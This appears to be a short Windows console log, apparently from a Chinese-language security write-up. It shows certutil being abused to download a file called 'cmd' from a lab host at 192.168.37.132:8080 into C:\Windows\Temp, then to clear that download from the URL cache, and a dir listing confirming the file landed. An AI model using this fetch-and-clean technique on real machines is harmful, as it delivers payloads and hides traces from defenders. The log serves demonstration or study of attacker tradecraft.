 C:\Windows\Temp> certutil -urlcache -split -f http://192.168.37.132:8080/cmd
C:\Windows\Temp> certutil -urlcache -split -f http://192.168.37.132:8080/cmd delete
http://192.168.37.132:8080/cmd
删除的 WinHttp 缓存项目: 1
CertUtil: -URLCache 命令成功完成。
C:\Windows\Temp> dir
驱动器 C 中的卷没有标签。
卷的序列号是 AAE9-3D8F
C:\Windows\Temp 的目录
2020/07/05 09:26 <DIR> .
2020/07/05 09:26 <DIR> ..
2019/10/06 22:08 <DIR> 041D842A-EB87-4A26-B9C8-39E182C557F4-Sigs
2020/07/05 09:23 354 1.txt
2019/11/04 14:15 73,802 360update.exe
2020/07/04 22:03 0 cab_2816_2
2020/07/04 22:03 0 cab_2816_3
2020/07/04 22:03 0 cab_2816_4
2020/07/04 22:03 0 cab_2816_5
2020/07/04 22:03 0 cab_2816_6
2020/03/31 21:19 <DIR> CheckSUR
2020/07/05 09:26 218 cmd
2019/09/15 16:51 0 DMI4440.tmp
2020/04/24 15:12 0 DMIC9D.tmp
2019/09/15 16:54 0 FXSAPIDebugLogFile.txt